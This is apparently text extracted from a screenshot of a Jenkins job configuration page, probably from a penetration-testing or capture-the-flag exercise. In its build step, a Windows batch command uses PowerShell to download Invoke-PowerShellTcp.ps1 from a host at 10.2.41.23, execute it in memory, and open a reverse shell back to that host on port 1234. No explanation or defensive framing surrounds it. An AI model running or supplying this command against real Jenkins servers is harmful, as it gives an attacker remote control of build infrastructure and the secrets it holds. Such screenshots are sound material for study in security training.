 Jenkins admin My Views All project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.2.41.23:80/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.2.41.23 -Port 1234
See the list of available environment variables
Advanced...
Add build step
Save Apply